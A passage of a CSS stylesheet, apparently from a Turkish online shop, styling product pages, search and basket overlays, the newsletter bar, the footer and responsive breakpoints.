    font-size: 14px;
    margin-block-start:1em;display: block;
    margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px;padding: 0px 24%;
    line-height: 19px;
    font-weight: 400;
}

.opt_rozet3 .item img {
    width: 5.5rem;
    margin-top: 20px;
}

.opt_rozet3 .item a {
    color: rgb(30,48,110);
    border-bottom: 1px solid rgba(33,43,100,0.25);
    cursor: pointer;
    font-size: 13px;
    transition: border-color 0.15s ease-out 0s;
}

.smarka {
    display: block;
    float: left;
    width: 100%;
}

.smarka:hover span {
    color: #ff8000;
}

.smarka:hover a {
    border: 4px solid #ff8000;
    box-shadow: 2px 5px 15px #0000002e;
    transform: scale(1.09);
}

.smarka span {
    display: flex;
    width: 100%;
    text-align: center;
    font-size: 0.90em;
    padding-top: 15px;
    float: left;
    align-items: center;
    height: 42px;
    line-height: 14px;
    justify-content: center;
}

.smarka a {
    display: block;
    float: left;
    width: 92%;
    overflow: hidden;
    border-radius: 252px;
    border: 4px solid #ddd;
    margin-top: 15px;
}

/* URUN DETAY */
#product .stockerdetay {
    display: none
}

#product .wrapping {
    padding-top: 25px;
    background: #fff;
    padding: 15px
}

#product .gallery {
    display: block;
    float: left;
    width: 50%
}

#product #fiyat_detay {
    height: 133px;
}

#product .gallery .sp-wrap {
    width: 100%;
}

#product .gallery .sp-wrap .sp-large {
    display: block;
    float: left;
    width: 99%;
}

#product .gallery .sp-wrap .sp-large a {
    border: 1px solid #eee;
}

#product .gallery .sp-wrap .sp-thumbs {
    display: block;
    float: right;
    width: 99px;
    padding: 0px;
    margin-left: auto;
    position: absolute;
    right: auto;
    left: 25px;
    top: 19px;
}

#product .gallery .sp-wrap .sp-thumbs a.sp-current {
    box-shadow: 6px 4px 10px #ddd;
    margin-bottom: 13px;
    background-size: 97%;
    border-radius: 3px;
    border: 3px solid #df2971;
}

#product .gallery .sp-wrap .sp-thumbs a {
    height: auto;
    display: block;
    float: left;
    height: 70px;
    width: 70px;
    margin-bottom: 10px;
    opacity: 1;
    padding: 10px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center top;
    overflow: hidden;
    border: 3px solid #ffffff;
    box-shadow: 0px 0px 19px #0000004a;
    border-radius: 2px;
}

#product .content {
    display: block;
    float: right;
    width: 50%;
    padding-left: 25px;
    background: #ffffff;
    padding-bottom: 19px;
    min-height: 645px;
}

#product .content h1.title {
    font-size: 1.3em;
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 15px;
    line-height: 31px;
    padding-bottom: 15px;
    font-weight: 400;
    border-bottom: 1px solid #eee;
    margin-bottom: 25px;
    padding-top: 15px;
    font-weight: 500;
}

#product .content .item {
    display: block;
    float: left;
    width: 100%
}

#product .content #kargo_text .kargotext {
    position: relative;
    float: left;
    margin-top: 0px;
    margin-left: 0;
    margin-bottom: 13px;
    height: 40px;
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-start;
    padding-bottom: 11px;
    max-width: 96%;
    border-radius: 5px;
    border: 2px solid #eee;
    height: 45px;
}

#product .content .customProductForm {
    display: block;
    float: left;
    background: #f7f7f7;
    padding: 11px;
    margin-bottom: 15px;
    width: 100%
}

#product .content .custom_row {
    overflow: hidden;
    padding: 12px 0px
}

#product .content .custom_row .customProduct {
    display: block;
    float: left;
    width: 100%
}

#product .content .custom_row .customProduct span {
    display: block;
    float: left;
    width: 100%;
    font-weight: 500;
    padding-bottom: 12px
}

#product .content .custom_row .customProduct .ctext {
    border: 1px solid #ddd;
    border-radius: 0px;
    box-shadow: none;
    width: 100%
}

#product .content .customProductForm .ckabul {
    border-radius: 2px;
    padding: 14px;
    margin: 0px;
    margin-top: 11px
}

#product .content .urunSepeteEkleAdet {
    margin-right: 15px
}

#product .content .item .sku {
    display: block;
    float: left;
    width: 40%;
    margin-bottom: 10px;
}

#product .content .item .sku p {
    font-weight: 500
}

#product .content .item .sku span {
    padding: 5px 0px;
    display: block;
    color: #5c636e
}

#product .content .iconlar {
    display: block;
    float: left;
    width: 100%;
    margin-bottom: 14px;
}

#product .content .iconlar .icon {
    display: block;
    float: left;
    padding: 10px;
    margin-right: 4px;
    font-size: 0.75em;
    border-radius: 4px;
}

#product .content .iconlar .icon i {
    font-size: 10px;
}

#product .content .iconlar .icon.ind {
    background: #7cbd1e;
    color: #fff;
}

#product .content .iconlar .icon.uck {
    background: #ff9a3c;
    color: #fff;
}

#product .content .iconlar .icon.yni {
    background: #448ef6;
    color: #fff;
}

#product .content .iconlar .icon.ana {
    background: #643579;
    color: #fff;
}

#product .content .kargotext {
    margin-bottom: 15px;
    display: block;
    float: left;
}

#product .user_pro_tools {
    display: block;
    float: left;
    width: 99%;
    margin-top: 6px;
}

#product .user_pro_tools ul {
    display: flex;
}

#product .user_pro_tools ul li {
    display: flex;
    margin: 3px;
    padding: 14px;
    border-radius: 3px;
    border: 1px solid #fff;
    cursor: pointer;
    width: 50%;
    text-align: center;
    align-items: center;
    justify-content: center;
    background: #fafafa;
}

#product .user_pro_tools ul li:hover {
    border: 1px solid #ebf3da;
    background: #fcfff6;
}

#product .user_pro_tools ul li span {
    display: flex;
    align-items: center;
}

#product .user_pro_tools ul li:hover i {
    color: #a1ad88;
}

#product .user_pro_tools ul li span i {
    display: flex;
    font-size: 29px;
    color: #bbb;
}

#product .user_pro_tools ul li span em {
    display: flex;
    padding-left: 13px;
    font-size: 0.70em;
    line-height: 15px;
    color: #516080;
}

#ntab {
    background: transparent;
    border: none;
    border-radius: 1px;
}

#ntab {
    border: none;
    border-radius: 0px;
    margin-bottom: 25px;
}

#ntab ul {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: -3px;
}

#ntab ul li.tabtitle {
    font-size: 1em;
}

#ntab ul li.tabtitle {
    font-size: 16px;
    font-weight: 700;
}

#ntab ul li.tabtitle {
    font-size: 16px;
    font-weight: 500;
}

#ntab ul li.tabtitle {
    font-size: 1.2em;
}

#ntab ul li.tabtitle.active {
    box-shadow: none;
    border-radius: 10px 10px 0px 0px;
    background: #e6bf6e;
    color: #fff;
}

#ntab ul li.tabtitle.active {
    box-shadow: none;
    border-radius: 0px;
    background: #df2971;
}

#ntab ul .tabtitle {
    font-size: 1.4em;
}

#ntab ul .tabtitle:hover {
    color: #000!important;
}

#ntab ul .tabtitle.active {
    background: #f0f2f5;
    padding-top: 17px;
    margin-top: 0px;
    border-radius: 10px 10px 0px 0px;
    box-shadow: none;
    color: #000;
    font-weight: 500;
}

#ntab .tabdetay {
    background: rgba(240,242,245,1);
    max-width: 95%;
    margin-left: 2.5%;
    border-radius: 13px;
}

#ntab .tabdetay {
    background: rgb(255 255 255);
    max-width: 100%;
    margin-left: 0;
    border-radius: 13px;
}

#ntab .tabdetay .tabcnt.active {
    font-size: 0.85em;
}

#ntab .tabdetay .tabcnt.active ul {
    display: block;
}

#ntab .tabdetay .tabcnt.active ul li {
    font-size: 0.90em;
}

#ntab .tabdetay .tabcnt strong {
    font-weight: 600;
}

#ntab .tabdetay .tabcnt p {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt p {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
    font-size: 0.95em;
}

#ntab .tabdetay .tabcnt h4 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h3 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    font-size: 0.80em;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h2 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h1 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 24px;
    color: #4c4c4c;
}

#ntab .tabdetay .tabcnt h1 {
    display: block;
    width: 100%;
    float: left;
    text-align: left;
    margin-bottom: 25px;
    line-height: 20px;
    color: #4c4c4c;
    font-size: 0.75em;
}

.ajaxVarFiyat {
    position: relative;
}

#sepet_butonlar a {
    width: 46%;
    text-align: center;
    margin-bottom: 5px;
    padding: 15px;
    display: block;
    margin-top: 12px;
    border-radius: 4px;
    float: left;
    margin-right: 10px;
}

#sepet_butonlar a:hover {
    opacity: 0.7;
}

#sepet_butonlar a.sepet2go {
    background: #df2971;
    color: #fff;
}

#sepet_butonlar a.sepet2quick {
    background: #292929;
    color: #fff;
}

#properties {
    padding: 15px;
    font-size: 0.90em;
    line-height: 23px;
    background: #eeeeee47;
    margin-top: 24px;
}

#properties p.title {
    font-size: 1.2em;
    font-weight: 600;
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 15px;
}

#properties p {
    display: block;
    float: left;
    width: 100%;
    margin: 0px;
    padding: 0px;
    line-height: 21px;
}

#new-design {
    margin: 0px;
    margin-top: 50px;
    background: #f3fbfb;
}

table.urunSecimTable tbody tr td .UrunSecenekleriHeader {
    background: #fff;
}

.set_load {
    display: flex;
    background: #fff;
    float: right;
    padding: 4px;
    margin-left: 4px;
    border-radius: 5px;
    margin-top: 7px;
}

.set_load svg {
    width: 20px;
    fill: #908c8c;
}

.button_svg {
    display: flex;
    background: #fff;
    float: right;
    padding: 4px;
    margin-left: 4px;
    border-radius: 5px;
    margin-top: 7px;
    align-items: center;
    justify-content: space-evenly;
    padding: 7px 25px;
    align-content: space-around;
    padding-right: 9px;
    border: 1px solid #dcdcdc;
}

.button_svg svg {
    width: 14px;
    fill: #ff6a21;
}

.button_svg span {
    font-size: 0.85em;
    padding: 0px 10px;
    padding-left: 0px;
    color: #000000;
    font-weight: 500;
}

/* COMPARE */
.urun_c {
    display: block;
    float: left;
    width: 25%;
    border: 1px solid #eee;
    margin-right: -1px;
    background: #fff;
    padding: 14px;
}

.urun_c .item {
    display: block;
    float: left;
    width: 100%;
    padding: 13px;
    font-size: 0.81em;
    background: #fff;
    line-height: 16px;
}

.urun_c .item:nth-child(even) {
    background: #f7f7f7;
}

.urun_c .descer {
}

.urun_c .havale_fiyati {
    display: none!important;
}

.urun_c .tekcekim_fiyati {
    display: none!important;
}

.urun_c .doviz_fiyati {
    display: none!important;
}

.urun_c .indirim {
    display: none!important;
}

.urun_c .piyasa_fiyati {
    display: none!important;
}

.urun_c .myfiyat .satis_fiyati .label {
    top: -10px!important;
    display: none!important;
}

.urun_c .descer img {
    max-width: 90%;
}

.urun_c .item span.bel {
    font-weight: 600;
    display: block;
    padding-bottom: 12px;
}

/* MARKALAR */
#markapage {
    background: #eeeeee73;
}

#markapage .left {
    background: #fff;
    margin-top: 13px;
}

.markaCats li a::before {
    display: none!important;
}

ul.markaCats a {
    font-size: 1em;
}

ul.markaSubCats a {
    color: #616161!important;
}

ul.markaCats .level1 {
    padding-left: 0;
}

/* SEARCH WINDOW */
#search_win {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 9999;
    backdrop-filter: grayscale(1) blur(5px);
    background: #131315ba;
    display: none;
}

#search_win .wrapping {
    max-width: 500px;
    position: relative;
    margin: auto;
    padding-top: 105px;
}

#search_win .s-box {
    box-shadow: 0px 0px 35px #00000047;
    border: 1px solid;
    font-size: 1.2em;
    color: #5f5f5f;
}

#search_win p {
    color: #fff;
    font-size: 1.6em;
    display: block;
    padding: 15px 0px;
}

#search_win .search_close_win {
    position: absolute;
    right: 0;
    top: 13px;
    background: #7577cd;
    padding: 8px;
    color: #fff;
    border-radius: 3px;
    font-size: 0.85em;
}

#search_win .new_search {
    background: #fff;
    position: absolute;
    margin-top: 0px;
    border-radius: 3px;
    width: 100%;
    display: none;
}

#search_win .new_search .ajaxSearchNotFound {
    display: block;
    text-align: center;
    padding: 25px;
    font-size: 0.95em;
    color: #f57070;
}

#search_win .new_search .summary {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    text-align: center;
    padding: 15px;
    padding-bottom: 28px;
    color: #ddd;
}

#search_win .new_search .summary a {
    display: block;
    float: left;
    width: 100%;
    color: #729d39;
    border-top: 1px solid #eee;
    padding-top: 23px;
}

#search_win .new_search .left {
    display: block;
    float: left;
    width: 100%;
    padding: 2px;
}

#search_win .new_search .left p.title {
    background: #fff;
    padding: 10px;
    font-size: 1em;
    color: #535354;
    border-bottom: 1px solid #ddd;
    font-weight: 500;
}

#search_win .new_search .left .search-loading {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#search_win .new_search .left .search-loading img {
    width: 50px;
    height: 50px;
    margin: 35px;
}

#search_win .new_search .left .search-content {
    display: block;
    float: left;
    width: 100%;
}

#search_win .new_search .left .search-content li {
    display: block;
    float: left;
    width: 100%;
}

#search_win .new_search .left .search-content li:nth-child(even) a {
    background: #eeeeee91;
}

#search_win .new_search .left .search-content li a {
    display: flex;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
}

#search_win .new_search .left .search-content li a img {
    width: 60px;
    padding: 11px;
}

#search_win .new_search .left .search-content li a p.name {
    color: #000;
    font-size: 0.80em;
    line-height: 17px;
    width: 70%;
}

#search_win .new_search .left .search-content li a p.cat {
    padding: 0px;
    color: #929aab;
    font-size: 0.85em;
    width: 100px;
    line-height: 18px;
    font-weight: 300;
}

/* BASKET WINDOW */
#quick_basket_win {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    z-index: 9999;
    backdrop-filter: grayscale(1) blur(5px);
    background: #131315ba;
    display: none;
}

#quick_basket_win .wrapping {
    max-width: 280px;
    position: relative;
    margin: auto;
    padding-top: 0;
    float: right;
    height: 100vh;
    background: #fff;
}

#quick_basket_win .closedown {
    background: #ddd0;
    float: left;
    width: calc(100% - 280px);
    height: 100vh;
}

#quick_basket_win .basketwin .basket-left {
    min-width: 100%;
    overflow: auto;
    max-height: 360px;
    background: #eeeeee7a;
}

#quick_basket_win .basketwin .basket-right {
    min-width: 100%;
    background: #fff;
}

#quick_basket_win .basketwin .basket-wrap .tutar {
    border-top: none;
}

#quick_basket_win .basketwin .basket-item .basket-wrap .sepet_baslik {
    display: none;
}

#quick_basket_win .basketwin .basket-item {
    align-items: center;
    flex-wrap: nowrap;
    flex-direction: row;
    align-content: center;
    padding-bottom: 9px;
    position: relative;
}

#quick_basket_win .basketwin .basket-item .cart-detail {
    width: 100%;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim {
    display: flex;
    align-items: center;
    height: 53px;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_isim a {
    font-size: 1em;
    font-weight: 400;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec {
    font-weight: normal;
}

#quick_basket_win .basketwin .basket-item .cart-detail .urun_spec span {
    font-weight: normal;
}

#quick_basket_win .basketwin .basket-item .cart-price {
    width: 70%;
    min-height: auto;
    padding-left: 16px;
    float: left;
    display: none;
}

#quick_basket_win .basketwin .basket-item .cart-detail .c12 {
    padding-top: 0px;
}

#quick_basket_win .basketwin .basket-item .cart-total-price {
    min-height: auto;
    display: block;
    float: left;
    width: 75%;
    text-align: left;
    padding: 0px;
}

#quick_basket_win .basketwin .basket-item .cart-total-price .sepet_total_fiyat {
    font-size: 0.92em;
    text-align: left;
    padding-left: 15px;
    letter-spacing: 0px;
    color: #ff8000;
}

#quick_basket_win .basketwin .basket-item .cart-pricex {
    display: block;
    float: left;
    width: 22%;
    font-weight: normal;
    font-size: 0.83em;
    white-space: nowrap;
}

#quick_basket_win .basketwin .sepet_baslik {
    display: none;
}

#quick_basket_win .basketwin .basket-title {
    display: none;
}

#quick_basket_win .basketwin .tutar .etiket {
    text-align: left;
}

#quick_basket_win .basketwin .tutar .etiket:nth-child(2) {
    text-align: left;
    display: block;
    width: 100%;
    font-size: 1.6em;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar {
    height: 12px;
    width: 5px;
    background: #f1f1f1b3;
    margin: 5px;
    cursor: pointer;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-thumb {
    background: #ff6a21;
}

#quick_basket_win .basketwin .basket-left::-webkit-scrollbar-corner {
    background: #cec6c6;
}

#quick_basket_win .basketwin .ops {
    display: block;
    float: left;
    width: 100%;
    text-align: center;
}

#quick_basket_win .basketwin .basket-button {
    display: none;
}

#quick_basket_win .basketwin .ops .fa-chevron-right {
    float: right;
}

#quick_basket_win .basketwin #close_quick_basket {
    padding: 15px;
    background: #fd2e2e;
    color: #fff;
    max-width: 78px;
    padding: 8px 3px;
    margin-left: 35%;
    margin-bottom: 11px;
    border-radius: 6px;
    font-size: 0.90em;
}

#quick_basket_win .basketwin #pay_now {
    background: #67b500;
    padding: 15px;
    margin-bottom: 15px;
    width: 90%;
    margin-left: 5%;
    border-radius: 5px;
    color: #fff;
    position: relative;
    font-weight: 600;
}

#quick_basket_win .basketwin .sepet1 {
    display: none;
}

#quick_basket_win .basketwin .sepet2 {
    display: none;
}

#quick_basket_win .basketwin .sepet3 {
    display: none;
}

#quick_basket_win .basketwin .sepet_bos_uyari {
    position: absolute;
    top: 42px;
    background: #fff;
    font-size: 1.10em;
}

#quick_basket_win .basketwin .basket-item .cart-qty {
    width: 39%;
    position: absolute;
    bottom: 28px;
    left: 0;
}

#iopen {
    display: block;
    position: absolute;
    left: 15px;
    top: 15px;
    z-index: 99999;
    color: #0e153f;
}

#iopen .fal {
    font-size: 31px;
}

#iform {
    background: #eeeeee9e;
    border-radius: 3px;
}

#bulten {
    background: #df2971;
    display: block;
    float: left;
    width: 100%;
    padding: 19px;
}

#bulten .title {
    display: block;
    float: left;
    width: 60%;
    font-size: 1.4em;
    text-transform: uppercase;
    padding: 7px;
    color: #fff;
}

#bulten .bultenform form {
    display: flex;
    width: 100%;
}

#bulten .bultenform {
    display: flex;
    float: right;
    width: 39%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
    flex-wrap: nowrap;
    align-content: center;
}

#bulten .bultenform input#newsletter-email {
    width: 68%;
    background: transparent;
    border: none;
    border-bottom: 1px solid #000;
    font-size: 1.2em;
    font-weight: 100;
    padding: 6px;
    margin-right: 15px;
}

#bulten .bultenform input#newsletter-email::placeholder {
    color: #181818;
    font-weight: 100;
    font-size: 0.75em;
}

#bulten .bultenform button.btn {
    width: 31%;
    background: #000000;
    border: none;
    border-radius: 3px;
    color: #fff;
}

#footer {
    background: #ffffff;
}

#footer .wrapping {
    padding-bottom: 29px;
}

#footer .logo {
    display: block;
    float: left;
    width: 200px;
    padding-top: 14px;
}

#footer .logo a img.mainlogo {
    width: 100%;
    image-rendering: -webkit-optimize-contrast;
}

#footer .logo ul li {
    display: block;
    float: left;
    width: 100%;
    padding-bottom: 14px;
}

#footer .logo ul li label {
    display: block;
    float: left;
    width: 100%;
    font-weight: 500;
    padding-bottom: 9px;
    font-size: 0.85em;
}

#footer .logo ul li p {
    display: block;
    float: left;
    width: 100%;
    font-size: 0.85em;
    line-height: 16px;
}

#footer .menuler {
    display: block;
    float: left;
    width: calc(100% - 350px);
}

#footer .menuler ul {
    display: block;
    float: left;
    width: 33%;
    padding: 35px;
}

#footer .menuler ul li {
    display: block;
    float: left;
    width: 100%;
    font-weight: 600;
    padding: 1px 0px;
    font-size: 1.1em;
    white-space: nowrap;
}

#footer .menuler ul li:first-child {
    padding-bottom: 14px;
}

#footer .menuler ul li a {
    color: #3a4650;
    font-size: 0.83em;
    padding: 6px 0px;
    display: block;
    float: left;
    font-weight: 400;
}

#footer .social {
    display: block;
    float: right;
    width: 150px;
}

#footer .social ul li:first-child {
    padding-top: 45px;
    font-size: 1.6em;
    padding-bottom: 25px;
    line-height: 36px;
    text-align: right;
}

#footer .social ul li {
    display: block;
    float: right;
}

#footer .social ul li a {
    font-size: 2em;
    padding: 3px;
    color: #444240;
}

#footer .logopay {
    display: block;
    float: right;
    width: 79%;
    padding-top: 18px;
}

#footer .logopay ul {
    display: flex;
    float: left;
    width: 100%;
    align-items: center;
    justify-content: flex-end;
}

#footer .logopay ul li {
    display: block;
    float: right;
    margin-left: 15px;
}

#footer .logopay ul li img {
    display: block;
    float: left;
    width: 81%;
    padding: 0;
    border-radius: 5px;
}

#iopen {
    display: none;
    position: absolute;
    top: 53px;
    left: 16px;
}

#quick_basket_win .sp-input-group {
    padding-top: 25px!important;
    display: block;
    float: left;
    margin-bottom: -11px;
    margin-left: 15px;
    background: #f7f7f7;
}

@media screen and (max-width: 1200px) {
    #category .wrapping {
        max-width:97%;
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2 {
        width: 33.33%;
    }

    #frm_siparisnot,#homecats_pic .left .box1 .left ul li a {
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .wrapping {
        padding: 35px;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }
}

@media screen and (max-width: 1024px) {
    #header {
        display:none;
    }

    #head_top {
        display: none;
    }

    .zero_carousel_slider {
        min-width: 100%;
    }

    .menustack,.firsatslider {
        display: none;
    }

    #baby_header .logo {
        margin-left: 60px;
    }

    #baby_header {
        display: block!important;
    }

    #bulten .title {
        font-size: 1.2em;
    }

    #category .wrapping {
        max-width: 97%;
    }

    #category .wrapping {
        max-width: 97%;
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .logo {
        padding-top: 13px;
    }

    #footer .logopay {
        margin-top: -68px;
    }

    #footer .menuler ul li a {
        font-size: 0.71em;
    }

    #footer .menuler ul li:first-child {
        font-size: 0.81em;
    }

    #footer .social ul li:first-child {
        font-size: 1.4em;
        line-height: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_city,#frm_country,#frm_country,#frm_email,#frm_email,#frm_semt,#frm_semt,#frm_sifre,#frm_sifre,#frm_sifre2 {
        width: 33.33%;
    }

    #frm_sifre2 {
        width: 33.33%;
    }

    #frm_siparisnot,#frm_siparisnot,#frm_adres {
        width: 100%;
    }

    #homecats_pic .fullimage {
        width: 50%;
        padding: 15px;
        padding-top: 0px;
        margin-bottom: 0;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .left .box1 .pic {
        max-width: 90px;
        position: absolute;
        top: 20px;
        right: 20px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        width: calc(50% - 20px);
        margin-right: 0;
        margin: 10px;
        position: relative;
    }

    #homecats_pic .left {
        width: 100%;
        padding: 0px 25px;
    }

    #homecats_pic .right {
        width: 100%;
        padding: 25px;
        padding-bottom: 0;
    }

    #homecats_pic .wrapping {
        padding: 35px;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #iopen {
        display: block;
        z-index: 99999999999999;
        position: fixed;
        top: 10px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #product #fiyat_detay {
        height: 173px;
    }

    #product .content .iconlar .icon {
        padding: 5px 4px;
        margin-bottom: 5px;
        font-size: 0.70em;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #zero_carousel .sarea .nav-slider .btn-geri {
        margin-top: 10%!important;
    }

    #zero_carousel .sarea .nav-slider .btn-ileri {
        margin-top: 10%!important;
    }

    .catleft {
        min-width: 25%;
    }

    .head_bella .logo {
        margin-left: 70px;
    }

    .head_bella {
        display: none;
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    .kategoriGoster .urun {
        width: calc(33.33% - 10px);
    }

    .kategoriGoster {
        max-width: 75%;
    }

    .mainmenu ul.menu {
        display: none;
    }
}

@media screen and (max-width: 600px) {
    #banner_set .fullimage {
        min-width:93%;
    }

    #adress-selector .selectadress {
        width: 90%;
    }

    #baby_header {
        display: block!important;
    }

    #baby_header .mainmenu {
        display: none;
    }

    #baby_header .logo {
        margin-left: 60px;
    }

    #baby_header .functions {
        width: 150px;
    }

    #bulten .bultenform {
        width: 100%;
        padding-top: 14px;
    }

    #bulten .title {
        width: 100%;
        text-align: center;
        line-height: 25px;
        font-size: 1.2em;
    }

    #category .wrapping {
        max-width: 98%;
    }

    #dt_carousel .baslik span {
        border: none;
        background: #000;
        box-shadow: none;
    }

    #dt_carousel .baslik {
        margin-bottom: 25px;
    }

    #footer .wrapping {
        max-width: 95%;
    }

    #footer .social {
        width: 100%;
    }

    #footer .social ul {
        display: block;
        float: left;
        width: 100%;
    }

    #footer .social ul li {
        display: block;
        float: left;
        width: 25%;
        text-align: center;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        padding-top: 26px;
    }

    #footer .social ul li:first-child {
        font-size: 1.4em;
        line-height: 26px;
    }

    #footer .social ul li:first-child {
        display: block;
        width: 100%;
        text-align: center;
    }

    #footer .menuler {
        width: 100%;
        display: block;
        float: left;
    }

    #footer .menuler ul {
        width: 50%;
        padding: 0;
        padding-left: 16px;
        margin-bottom: 25px;
    }

    #footer .menuler ul li:first-child {
        font-size: 1em;
    }

    #footer .menuler ul li:first-child {
        font-size: 0.81em;
    }

    #footer .menuler ul li a {
        font-size: 0.71em;
    }

    #footer .logo {
        width: 100%;
        padding: 15px;
        padding-top: 13px;
    }

    #footer .logopay {
        display: block;
        width: 100%;
        margin-top: 20px;
    }

    #footer .logopay ul {
        display: flex;
        float: left;
        width: 100%;
        justify-content: center;
        flex-direction: row;
        flex-wrap: wrap;
    }

    #footer .logopay ul li {
        width: 20%;
        text-align: center;
        display: flex;
        padding: 8px;
    }

    #footer .logopay ul li img {
        width: 100%;
    }

    #footer .logo ul li p {
        font-size: 0.82em;
        line-height: 23px;
    }

    #footer .logo ul li label {
        font-size: 1em;
    }

    #footer .logo a img.mainlogo {
        max-width: 200px;
        display: block;
        margin: auto;
    }

    #frm_adres {
        width: 100%;
    }

    #frm_city,#frm_country,#frm_email,#frm_semt,#frm_sifre,#frm_sifre2,#frm_siparisnot {
        width: 100%
    }

    #homecats_pic {
        padding: 17px 0px;
    }

    #homecats_pic .wrapping {
        padding: 0px;
    }

    #homecats_pic .wrapping {
        padding: 0;
        padding-top: 0px;
        padding-bottom: 0px;
    }

    #homecats_pic .right {
        width: 100%;
        padding: 25px;
        padding-bottom: 0;
    }

    #homecats_pic .left {
        width: 100%;
        padding: 0px 10px;
    }

    #homecats_pic .left .box1 {
        width: calc(100% - 20px);
        margin-right: 0;
        margin: 10px;
        position: relative;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 {
        height: 214px;
    }

    #homecats_pic .left .box1 .pic {
        max-width: 90px;
        position: absolute;
        top: 20px;
        right: 20px;
    }

    #homecats_pic .left .box1 .left ul {
        padding-left: 0;
    }

    #homecats_pic .left .box1 .left ul li a {
        white-space: nowrap;
    }

    #homecats_pic .fullimage {
        width: 100%;
        padding: 15px;
        padding-top: 0px;
        margin-bottom: 0;
    }

    #imobile .logo img {
        max-width: 108px;
    }

    #imobile .logo {
        display: block;
        float: left;
        width: 100%;
        padding-left: 14px;
        padding-top: 4px;
    }

    #iopen {
        display: block;
        z-index: 9999;
        position: fixed;
        top: 10px;
    }

    #kategoriagac .wrapping {
        margin-bottom: -10px;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #newfilters ul li label {
        width: 100%;
        white-space: nowrap;
    }

    #ntab ul li.tabtitle {
        width: 33%;
        margin-bottom: 0px;
        background: #fff;
        font-size: 0.81em;
        line-height: 15px;
    }

    #openfilter {
        display: block;
        background: #000!important;
        color: #fff!important;
    }

    #orderbyset ul li a {
        width: 100%;
        text-align: center;
        display: block!important;
    }

    #orderbyset ul li {
        width: calc(50% - 6px);
        padding-bottom: 5px;
    }

    #orderbyset ul {
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        flex-direction: row;
    }

    #product #fiyat_detay {
        height: 173px;
    }

    #product .content {
        width: 100%;
        padding: 16px;
    }

    #product .gallery .sp-wrap .sp-thumbs a {
        width: 60px;
        height: 60px;
        margin-right: 13px;
    }

    #product .gallery .sp-wrap .sp-thumbs {
        width: 100%;
        position: relative;
    }

    #product .gallery {
        width: 100%;
    }

    #product .user_pro_tools ul li:first-child {
        display: none;
    }

    #product .user_pro_tools ul li {
        background: transparent;
    }

    #product .wrapping {
        padding: 4px;
    }

    #satinal_page .wrapping {
        max-width: 100%;
        padding: 7px 15px;
    }

    #search_page {
        padding: 0px
    }

    #search_win p {
        font-size: 1.2em;
        padding-top: 18px;
    }

    #search_win .wrapping {
        max-width: 93%;
        padding-top: 35px;
    }

    #search_page .urun.c55 {
